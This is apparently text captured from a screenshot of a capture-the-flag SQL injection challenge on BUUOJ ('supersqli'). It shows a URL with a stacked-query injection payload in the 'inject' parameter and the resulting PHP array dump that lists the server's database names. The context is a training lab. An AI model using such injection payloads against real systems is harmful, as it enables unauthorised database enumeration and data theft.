 09356eba-0196-405a-bdef-7d106e0f5eab.node4.buuoj.cn:81/?inject=1'%3Bshow
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>
string(4) "test"
}